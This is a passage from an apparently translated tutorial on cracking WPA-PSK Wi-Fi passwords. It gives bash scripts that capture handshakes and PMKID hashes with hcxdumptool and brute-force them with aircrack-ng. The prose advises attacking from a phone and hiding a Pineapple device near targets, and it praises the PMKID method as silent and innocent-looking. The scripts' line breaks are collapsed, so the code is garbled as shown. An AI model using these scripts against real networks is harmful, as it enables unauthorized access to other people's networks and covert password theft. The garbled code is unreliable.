
Since you have a screen and a keyboard, you can try to guess the password directly on you phone. Since you only have to guess passwords to correct hashes, you can discard all half-handshakes. In other words, it makes sense to brute-force only EAPOL M1 + M2 + M3 sequences because the access point won’t send an M3 confirmation in response to an incorrect password:
wifi/wpapsk/brute-wpapsk.sh
#!/bin/bashtmp="m2m3-$RANDOM"for pcap in *.pcap
do  hcxpcapngtool "$pcap" -o "$tmp.txt" --alldonehcxhashtool -i "$tmp.txt" --authorized -o "valid-$tmp.txt"hcxhash2cap --pmkid-eapol="valid-$tmp.txt" -c "$tmp.pcap"aircrack-ng -w /opt/wordlists/top100k.txt "$tmp.pcap" && read ok
rm "$tmp.txt"; rm "valid-$tmp.txt"; rm "$tmp.pcap"
The script generates new PCAP files containing only valid handshakes. Note that passwords are brute-forced using simple aircrack-ng since it’s easier to build it on a phone compared to John, let alone hashcat. This is the reason why the most universal PCAP format is used to store hashes.
In most cases, handshake collection doesn’t require much time; all you have to do is approach an access point. Therefore, it’s better to deliver such attacks from a phone. If clients appear rarely, you can use Pineapple by planting it in a secluded place for a while.
PMKID capture (auth)
Handshake capture is not the only way to guess the password to a WPA PSK network. A good alternative is to capture a similar hash called PMKID. PMKID is normally used by corporate routers for seamless switches between multiple access points of the same name. PMKID is transmitted in the first handshake (EAPOL M1). To receive this packet, all you have to do is attempt to authenticate to the target access point; no need to enter the password (EAPOL M2).
Overall, this attack is easier to implement since it doesn’t require a client. However, not every access point is vulnerable to it.
Your goal is to collect PMKID hashes from as many wireless access points as possible. To do this, you can use the following script that automatically initiates authentication to each newly-discovered access point:
wifi/wpapsk/auth.sh
#!/bin/bashdumpfile="out-$(date +'%H:%M:%S_%d.%m.%Y')"sudo hcxdumptool -i mon0 -s 4 -t 2 --enable_status=7 -o $dumpfile.pcapng --disable_client_attacks --disable_deauthenticationtcpdump -r $dumpfile.pcapng -nn -w $dumpfile.pcap
rm -f $dumpfile.pcapng
ls -lh $dumpfile.pcap
To deliver such an attack, no special prerequisites have to be met; all you need are vulnerable access points. Since no deauthentication is performed, the attack is absolutely silent and looks totally innocent when delivered against a target system.

In the presence of a PMKID (EAPOL M1) and a WPA handshake (EAPOL M2) hashes, the aircrack-ng password cracker gives preference to the latter one, which means it can guess an incorrect captured password. To brute-force only the entered PMKIDs, use only quarter-handshakes discarding EAPOL M2:
wifi/wpapsk/brute-pmkid.sh
#!/bin/bashtmp="m1-$RANDOM"for pcap in *.pcap
do  hcxpcapngtool "$pcap" --pmkid="$tmp.txt"donehcxhash2cap --pmkid="$tmp.txt" -c "$tmp.pcap"aircrack-ng -w /opt/wordlists/top100k.txt "$tmp.pcap" && read ok
